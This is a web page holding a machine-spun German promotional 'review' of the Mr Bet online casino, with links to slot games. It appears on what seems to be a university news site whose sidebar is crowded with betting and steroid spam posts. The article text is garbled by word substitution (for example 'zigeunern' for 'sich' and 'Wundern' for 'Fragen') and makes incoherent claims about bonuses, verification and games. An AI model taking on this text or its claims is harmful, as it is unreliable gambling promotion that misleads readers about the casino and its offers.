<h2 id="toc-1">Wafer Sie sind Nachfolgende Besten Casinospiele Within Mrbet?</h2>
<p>Nachfolgende gute nachricht sei, sic das eltern <a href="https://fancasinogames.com/desert-treasure-ii/">desert treasure spielautomaten</a> nebensächlich erreichbar Geben könnt. So finden zigeunern Klassiker wie gleichfalls Triple Option &#038; Eye of Horus inoffizieller mitarbeiter Netzwerk. In uns habt unser diese Gelegenheit an dieser stelle unser ferner diese weiteren Top Slots bei Innerster planet gratis aufführen nach im griff haben.</p>
<p><img decoding="async" src="http://www.thetimes.co.uk/imageserver/image/methode%2Ftimes%2Fprod%2Fweb%2Fbin%2F5c0cd482-25e5-11e8-acc5-262aff1ca7a6.jpg?crop=4134%2C2325%2C0%2C215&#038;resize=685" alt="Nachfolgende Beste Mr Bet Durch überprüfen desert treasure spielautomaten richtigkeit herausstellen Spielbank Spielautomaten Flügel" align="left" border="0" style="padding: 10px;"></p>
<p>Weiterhin präsentation die autoren auch Tischspiele, Live-Casino-Spiele unter anderem Rubbellose je Ihre Diskussion eingeschaltet. Naturgemäß besitzen wir sekundär unter einsatz von ein Live Spielsaal, within einem Diese unter einsatz von erfahrenen Dealern inside Echtzeit im Livestream Roulette, Poker, Baccarat usw. Nachfolgende Verzicht konnte in allen Mobilgeräten passieren unter anderem eignet zigeunern dementsprechend untergeordnet schnafte pro unterwegs. Diese vermögen den vierstufigen Willkommensbonus erhalten, so lange Diese gegenseitig im Mr Bet Verifizierung. U. a. können Sie within diesem Online-Casino angewandten gewinnbringenden Cashback beibehalten.</p>
<p>Auch verfügt unser Web-Entree via angewandten Live-Casino-Bezirk. Dieses Verbunden-Kasino bietet Spiele nur von sicheren Softwareherstellern angeschaltet. In diesem Spielportal auftreiben Sie Automatenspiele et al. Casino-Spiele durch Yggdrasil, Wazdan, Playson, NetEnt usw. &#038; alles, was Die leser anfertigen sollten, um diese Games dahinter erreichen, ist die Anmeldung unter diesem Netz-Entree. In dem Mr Bet Verifizierung steht Ihnen das vierstufiger Neukundenbonus zur Order. U. a. ist und bleibt inside diesem Spielhaus das Cashback-Provision angeboten.</p>
<p><img decoding="async" src="https://cdn7.playmillion.com/wp-content/themes/playmillion/images/slides/playmillion-roulette.jpg" alt="Nachfolgende Beste Mr Bet Durch überprüfen desert treasure spielautomaten richtigkeit herausstellen Spielbank Spielautomaten Flügel" align="right" border="1" ></p>
<p>As part of diesem Review hatten unsereiner versucht, alle wichtigsten Aspekte über das Kasino hinter auswerten ferner Ihnen darzustellen. Unsrige Erfahrungen güter über unter anderem schön, as part of diesem Probe entziffern Eltern Daten nach den angebotenen Glücksspielen, Auszahlungen, Limits &#038; Sportlichkeit des Anbieters. As part of den Immer wieder gestellten Wundern auftreiben Sie nicht alleine Anfragen über Antworten, daraus ergibt sich Diese können gegenseitig selbst fördern ferner zu tun sein nicht diese Probleme lange etwas aufladen. Parece kann cí… »œur, sic Diese in der Kolonne Die Anfrage auftreiben, sodann zu tun sein Sie auf keinen fall unter einsatz von Beratern im Kundenservice chatten. In Mr Bet ausfindig machen Diese Aber und abermal gestellte Wundern zum Login, Einzahlung &#038; Abhebung unter anderem bzgl. einen Online Kasino Maklercourtage Funktionen &#038; Bedingungen. Jedes Spiel sieht as part of der Verkettete liste wie das Belag alle, da diese Spielsymbole exorbitant sie sind &#038; unser Gerüst von Filmcovern sehen.</p>
<p>Diese sie sind unter allen umständen keine Probleme dadurch besitzen, wenn Diese der leidenschaftlicher Kasino-Gast werden. Aber auch wenn Diese der Nichtfachmann man sagt, sie seien, beherrschen Diese unseren Arbeitsweise einhalten, um Deren Lieblingsgames hinter auf die beine stellen. Wenn Eltern zigeunern registriert hatten &#038; angewandten Absolutwert eingezahlt besitzen, sie sind Eltern qua diesem Neukundenbonus belohnt. Noch aufstöbern Diese in meinem Pforte mehrere einige Casino-Spiele für jedweder Zocker. So lange Sie sich pro Casino reizen, würden Sie vielleicht mit freude bekannt sein, entsprechend man inoffizieller mitarbeiter Mr Bet Verifizierung kann. Diese sind mit vergnügen keine Schwierigkeiten im zuge dessen sehen, sofern Diese der erfahrener Glücksspieler man sagt, sie seien.</p>
</div>	</div><!-- kingster-single-article -->
</article><!-- post-id -->
</div><div class="kingster-page-builder-wrap kingster-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="kingster-single-social-share kingster-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-mglr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=Nachfolgende+Beste+Mr+Bet+Durch+%C3%BCberpr%C3%BCfen+desert+treasure+spielautomaten+richtigkeit+herausstellen+Spielbank+Spielautomaten+Fl%C3%BCgel&#038;u=https://universprofessionnel.com/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://universprofessionnel.com/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel/&#038;title=Nachfolgende+Beste+Mr+Bet+Durch+%C3%BCberpr%C3%BCfen+desert+treasure+spielautomaten+richtigkeit+herausstellen+Spielbank+Spielautomaten+Fl%C3%BCgel" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://universprofessionnel.com/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=Nachfolgende+Beste+Mr+Bet+Durch+%C3%BCberpr%C3%BCfen+desert+treasure+spielautomaten+richtigkeit+herausstellen+Spielbank+Spielautomaten+Fl%C3%BCgel&#038;url=https://universprofessionnel.com/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a></span></div></div><div class="clear"></div><div class="kingster-single-author clearfix" ><div class="kingster-single-author-wrap" ><div class="kingster-single-author-avartar kingster-media-image"><img alt='' src='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="kingster-single-author-content-wrap" ><div class="kingster-single-author-caption kingster-info-font" >About the author</div><h4 class="kingster-single-author-title"><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></h4><div class="kingster-single-author-description" >Trusted by <a href="https://ethereumcode.net">https://ethereumcode.net</a></div></div></div></div><div class="kingster-single-nav-area clearfix" ><span class="kingster-single-nav kingster-single-nav-left"><a href="https://universprofessionnel.com/1xbet-1hbet-vhod-na-sajt-vhod-v-lichnyj-kabinet-1hbet-dostup-k-ofitsialnomu-sajt/" rel="prev"><i class="arrow_left" ></i><span class="kingster-text" >Prev</span></a></span><span class="kingster-single-nav kingster-single-nav-right"><a href="https://universprofessionnel.com/play-eleven000-online-harbors-australia-mobile-casinos-and-you-will-casino-games-enjoyment/" rel="next"><span class="kingster-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div><div class=" kingster-sidebar-right kingster-column-20 kingster-line-height kingster-line-height" ><div class="kingster-sidebar-area kingster-item-pdlr" ><div id="search-2" class="widget widget_search kingster-widget"><form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <input type="submit" class="search-submit" value="Search" />
</form>	
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries kingster-widget">
		<h3 class="kingster-widget-title">Articles récents</h3><span class="clear"></span>
		<ul>
											<li>
					<a href="https://universprofessionnel.com/anastrozolo-1-mg-guida-alla-utilizzazione-prima-e-dopo-luso/">Anastrozolo 1 mg: Guida alla Utilizzazione Prima e Dopo l&rsquo;Uso</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/l-impact-positif-des-steroides-sur-la-recuperation-athletique/">L Impact Positif des Stéroïdes sur la Récupération Athlétique</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/exploring-gransino-casino-and-sports-betting-with/">Exploring Gransino Casino and Sports Betting with Thousands of Games [3099]</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/start-winning-today-with-exclusive-vip-access-and-experience-real-wins-and-play/">Start Winning Today with Exclusive VIP Access  and Experience Real Wins and Play!</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/win-big-with-exclusive-vip-access-and-experience-real-wins-and-play/">Win Big with Exclusive VIP Access  and Experience Real Wins and Play!</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments kingster-widget"><h3 class="kingster-widget-title">Commentaires récents</h3><span class="clear"></span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-204">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-201">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-198">RENTRÉE DÉCALÉE</a></li><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/calendrier-de-la-rentree-academique-20-21/#comment-157">CALENDRIER DE LA RENTRÉE ACADEMIQUE 20/21</a></li><li class="recentcomments"><span class="comment-author-link">Darly Sabrina Sama</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-135">RENTRÉE DÉCALÉE</a></li></ul></div><div id="archives-2" class="widget widget_archive kingster-widget"><h3 class="kingster-widget-title">Enquête UNIPRO</h3><span class="clear"></span>
			<ul>
					<li><a href='https://universprofessionnel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://universprofessionnel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://universprofessionnel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://universprofessionnel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://universprofessionnel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/08/'>août 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/02/'>février 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://universprofessionnel.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/08/'>août 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://universprofessionnel.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/08/'>août 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://universprofessionnel.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/08/'>août 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/01/'>janvier 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories kingster-widget"><h3 class="kingster-widget-title">Catégories</h3><span class="clear"></span>
			<ul>
					<li class="cat-item cat-item-252"><a href="https://universprofessionnel.com/category/831/">&#8211; 243</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://universprofessionnel.com/category/273/">&#8211; 259</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://universprofessionnel.com/category/924/">&#8211; 344</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://universprofessionnel.com/category/212/">&#8211; 352</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://universprofessionnel.com/category/118/">&#8211; 459</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://universprofessionnel.com/category/134/">&#8211; 502</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://universprofessionnel.com/category/659/">&#8211; 584</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://universprofessionnel.com/category/52/">&#8211; 71</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://universprofessionnel.com/category/929/">&#8211; 966</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://universprofessionnel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://universprofessionnel.com/category/basra-war-cemetery-new-zealand-war-graves-project-826/">&quot;basra War Cemetery New Zealand War Graves Project &#8211; 840</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://universprofessionnel.com/category/gmina-nowa-sucha-holiday-rentals-amp-homes-masovian-voivodeship-poland-494/">&quot;gmina Nowa Sucha Holiday Rentals &amp; Homes Masovian Voivodeship, Poland&quot; &#8211; 861</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://universprofessionnel.com/category/how-you-can-login-to-mostbet-online-from-in-foreign-countries-with-a-vpn-570/">&quot;How You Can Login To Mostbet Online From In Foreign Countries With A Vpn &#8211; 649</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://universprofessionnel.com/category/mostbet-442/">&quot;mostbet &#8211; 547</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://universprofessionnel.com/category/mostbet-ice-hockey-betting-odds-amp-outlines-review-of-most-leagues-662/">&quot;mostbet Ice Hockey Betting Odds &amp; Outlines Review Of Most Leagues &#8211; 667</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://universprofessionnel.com/category/mostbet-promo-code-wake-up-to-500-in-bonus-bets-in-sign-up-725/">&quot;mostbet Promo Code Wake Up To $500 In Bonus Bets In Sign Up &#8211; 382</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://universprofessionnel.com/category/mostbet-review-it-top-online-sports-gambling-site-in-italy-948/">&quot;mostbet Review It Top Online Sports Gambling Site In Italy &#8211; 73</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://universprofessionnel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://universprofessionnel.com/category/10000-prod/">10000_prod</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://universprofessionnel.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://universprofessionnel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://universprofessionnel.com/category/10000-sat2/">10000_sat2</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://universprofessionnel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://universprofessionnel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://universprofessionnel.com/category/10020-wa/">10020_wa</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://universprofessionnel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://universprofessionnel.com/category/10060sat/">10060sat</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://universprofessionnel.com/category/10080-sat/">10080_sat</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://universprofessionnel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://universprofessionnel.com/category/10100sat/">10100sat</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://universprofessionnel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://universprofessionnel.com/category/10120-sat/">10120_sat</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://universprofessionnel.com/category/10125-sat/">10125_sat</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://universprofessionnel.com/category/10130-wa/">10130_wa</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://universprofessionnel.com/category/10156-wa/">10156_wa</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://universprofessionnel.com/category/10170-wa/">10170_wa</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://universprofessionnel.com/category/10200-prod/">10200_prod</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://universprofessionnel.com/category/10200-prod2/">10200_prod2</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://universprofessionnel.com/category/10200-sat/">10200_sat</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://universprofessionnel.com/category/10200-wa/">10200_wa</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://universprofessionnel.com/category/10205-wa/">10205_wa</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://universprofessionnel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://universprofessionnel.com/category/10300-sat/">10300_sat</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://universprofessionnel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://universprofessionnel.com/category/10310-sat/">10310_sat</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://universprofessionnel.com/category/10350-wa/">10350_wa</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://universprofessionnel.com/category/10360-wa/">10360_wa</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://universprofessionnel.com/category/10400-prod2/">10400_prod2</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://universprofessionnel.com/category/10400-prod3/">10400_prod3</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://universprofessionnel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://universprofessionnel.com/category/10400-sat2/">10400_sat2</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://universprofessionnel.com/category/10450-wa/">10450_wa</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://universprofessionnel.com/category/10490-wa/">10490_wa</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://universprofessionnel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://universprofessionnel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://universprofessionnel.com/category/10500-sat3/">10500_sat3</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://universprofessionnel.com/category/10500-wa3/">10500_wa3</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://universprofessionnel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://universprofessionnel.com/category/10520-wa/">10520_wa</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://universprofessionnel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://universprofessionnel.com/category/10550-wa/">10550_wa</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://universprofessionnel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://universprofessionnel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://universprofessionnel.com/category/10600-wa/">10600_wa</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://universprofessionnel.com/category/10650-wa/">10650_wa</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://universprofessionnel.com/category/10650-wa2/">10650_wa2</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://universprofessionnel.com/category/10700-wa/">10700_wa</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://universprofessionnel.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://universprofessionnel.com/category/108/">108</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://universprofessionnel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://universprofessionnel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://universprofessionnel.com/category/11-1-under-over-2-5-nations-league-5-fold-accumulator-soccer-accumulator-tips-79/">11 1 Under Over 2 5 Nations League 5-fold Accumulator Soccer Accumulator Tips&quot; &#8211; 551</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://universprofessionnel.com/category/11000-wa/">11000_wa</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://universprofessionnel.com/category/11100-prod/">11100_prod</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://universprofessionnel.com/category/11200-prod/">11200_prod</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://universprofessionnel.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://universprofessionnel.com/category/11700-wa/">11700_wa</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://universprofessionnel.com/category/11800-wa/">11800_wa</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://universprofessionnel.com/category/11900-wa/">11900_wa</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://universprofessionnel.com/category/123/">123</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://universprofessionnel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://universprofessionnel.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://universprofessionnel.com/category/1win-apk-364/">1win Apk 364</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://universprofessionnel.com/category/1win-app-773/">1win App 773</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://universprofessionnel.com/category/1win-az-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-jalandhar-city-news-punjab-news-latest-india-news-in-hindi-730/">1Win AZ Bonuslar, Mobil Tətbiq və Mərc Marketləri Jalandhar City News, Punjab News, Latest India News in Hindi &#8211; 156</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://universprofessionnel.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://universprofessionnel.com/category/1win-azerbaycan-proloq-login-ve-qeydiyyat-yukle-ebiz-prima-nusa-744/">1win Azerbaycan Proloq Login Və Qeydiyyat Yukle Ebiz Prima Nusa &#8211; 514</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://universprofessionnel.com/category/1win-az%c9%99rbaycan-%e1%90%89-bukmeker-kontorunun-r%c9%99smi-sayti-%e1%90%89-bonuslar-v%c9%99-idman-m%c9%99rcl%c9%99ri-580/">1win Azərbaycan ᐉ Bukmeker Kontorunun Rəsmi Saytı ᐉ Bonuslar Və Idman Mərcləri &#8211; 0</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://universprofessionnel.com/category/1win-bonuses-how-to-get-and-activate-25/">1win Bonuses How To Get And Activate &#8211; 725</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://universprofessionnel.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://universprofessionnel.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://universprofessionnel.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://universprofessionnel.com/category/1win-guncel-giris-adresi-1win-engelsiz-yeni-giris-956/">1Win Güncel Giriş Adresi 1Win Engelsiz Yeni Giriş &#8211; 221</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://universprofessionnel.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://universprofessionnel.com/category/1win-lucky-jet-%e1%90%88-pul-strategiya-v%c9%99-oyun-qaydalari-ucun-gork%c9%99mli-lucky-jet-oyunu-491/">1win Lucky Jet ᐈ Pul, Strategiya Və Oyun Qaydaları üçün Görkəmli Lucky Jet Oyunu &#8211; 668</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://universprofessionnel.com/category/1win-nadir-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-%d9%85%d8%ac%d9%85%d8%b9-%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a-455/">1win Nadir Bonuslar, Mobil Tətbiq Və Mərc Marketləri مجمع حامد الطبي &#8211; 510</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://universprofessionnel.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://universprofessionnel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://universprofessionnel.com/category/1win-ofitsialnii-sait-828/">1win Ofitsialnii Sait 828</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://universprofessionnel.com/category/1win-registratsiya-3/">1win Registratsiya 3</a>
</li>
